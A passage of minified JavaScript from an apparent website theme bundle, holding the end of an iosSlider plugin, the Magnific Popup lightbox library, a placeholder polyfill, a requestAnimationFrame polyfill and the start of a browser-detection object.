b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&n.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);E[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=n.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);n.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=n.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);n.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ja[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:C});ja[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!1;n.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!0;n.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(da[b])return da[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return da.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,e,f,l,g,r=function(){},x=!!window.jQuery,P=a(window),y=function(a,c){b.ev.on("mfp"+a+".mfp",c)},C=function(b,c,d,e){var h=document.createElement("div");return h.className="mfp-"+b,d&&(h.innerHTML=d),e?c&&c.appendChild(h):(h=a(h),c&&h.appendTo(c)),h},R=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},Y=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},V=function(){a.magnificPopup.instance||(b=new r,b.init(),a.magnificPopup.instance=b)},oa=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};r.prototype={constructor:r,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=oa();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,g=c.items;for(f=0;g.length>f;f++)if(h=g[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=C("bg").on("click.mfp",function(){b.close()}),b.wrap=C("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=C("container",b.wrap));b.contentContainer=C("content");b.st.preloader&&(b.preloader=C("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)g=h[f],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);R("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(y("MarkupParse",
function(a,b,c,d){c.close_replaceWith=Y(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(Y()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:P.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});P.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);f=b.wH=P.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(g=b._getScrollbarSize())&&(h.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),R("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),R("Open"),c},close:function(){b.isOpen&&(R("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){R("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;R("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||P.height();b.fixedContentPos||b.wrap.css("height",b.wH);R("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(R("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;R("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;R("Change",c);f=c.type;b.container.prepend(b.contentContainer);R("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(Y()):b.content=a:b.content="";R("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,h=0;f.length>h;h++)if(e.el.hasClass("mfp-"+f[h])){d=f[h];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
R("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>P.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c);d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};R("UpdateStatus",e);a=e.status;d=e.text;b.preloader.html(d);b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()});b.container.addClass("mfp-s-"+a);c=a}},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||P.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));R("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){var d=b.find(".mfp-"+
e[0]);if(0<d.length){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:r.prototype,modules:[],open:function(b,c){return V(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){V();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=x?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),x?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,E,ba,F=function(){ba&&(E.after(ba.addClass(X)).detach(),ba=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
y("Close.inline",function(){F()})},getInline:function(c,d){if(F(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(E||(X=e.hiddenClass,E=C(X),X="mfp-"+X),ba=f.after(E).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var t,z=function(){t&&d.removeClass(t);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");t=b.st.ajax.cursor;y("Close.ajax",z);y("BeforeChange.ajax",z)},getAjax:function(c){t&&d.addClass(t);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};R("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;t&&d.removeClass(t);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
R("AjaxContentAdded")},error:function(){t&&d.removeClass(t);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ca,ja=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");y("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});y("Close.image",function(){a.cursor&&d.removeClass(a.cursor);P.off("resize.mfp")});y("Resize.image",b.resizeImage);b.isLowIE&&y("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ca&&clearInterval(ca),a.isCheckingImgSize=!1,R("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ca&&clearInterval(ca);ca=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ca),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,R("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,l=d.find(".mfp-img");
if(l.length){var m=document.createElement("img");m.className="mfp-img";c.img=a(m).on("load.mfploader",f).on("error.mfploader",g);m.src=c.src;l.is("img")&&(c.img=c.img.clone());m=c.img[0];0<m.naturalWidth?c.hasSize=!0:m.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ja(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ca&&clearInterval(ca),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var n;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};y("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();
setTimeout(function(){e.remove();a=e=null;R("ZoomAnimationEnded")},16)},f)},16)}});y("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});y("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(x?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===n&&(n=void 0!==document.createElement("p").style.MozTransform),n)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var da=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");y("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?da():"iframe"===c&&da(!0))});y("Close.iframe",function(){da()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var u=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},L=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",y("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),y("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=L(c.text,b.currItem.index,b.items.length))}),
y("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?L(c.tCounter,f.index,a):""}),y("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(C("b",f[0],!1,!0),C("a",f[0],!1,!0),C("b",e[0],!1,!0),C("a",e[0],!1,!0));b.container.append(f.add(e))}}),y("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),y("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=u(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=u(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=u(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));R("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;R("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(y("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),y("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){P.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var l,h,k,r,m,n;g.on("touchstart"+d,function(a){r=!1;n=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=m.clientX;
k=m.clientY;P.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;n=m.length;m=m[0];(10<Math.abs(m.clientX-h)||10<Math.abs(m.clientY-k))&&(r=!0,c())}).on("touchend"+d,function(a){c();r||1<n||(f=!0,a.preventDefault(),clearTimeout(l),l=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&P.off("touchmove"+d+" touchend"+d)}})();V()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(V){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(C){}}
var g="placeholder"in b.createElement("input"),r="placeholder"in b.createElement("textarea"),x=c.fn,P=c.valHooks,y=c.propHooks;g&&r?(x=x.placeholder=function(){return this},x.input=x.textarea=!0):(x=x.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},x.input=g,x.textarea=r,x={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(P.input=x,y.value=x),r||(P.textarea=x,y.value=x),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),g=window.setTimeout(function(){b(d+e)},e);a=d+e;return g});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
